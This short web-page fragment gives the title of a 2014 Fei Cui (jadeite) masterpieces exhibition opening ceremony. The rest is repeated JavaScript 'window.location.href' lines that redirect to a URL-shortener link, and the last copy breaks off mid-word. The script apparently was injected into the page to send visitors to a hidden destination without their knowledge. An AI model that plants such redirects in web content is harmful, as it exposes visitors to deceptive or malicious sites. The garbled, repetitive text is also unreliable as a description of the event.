
Chinese Arts & Crafts Natural Fei Cui
Masterpieces Exhibition Opening Ceremony
July 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...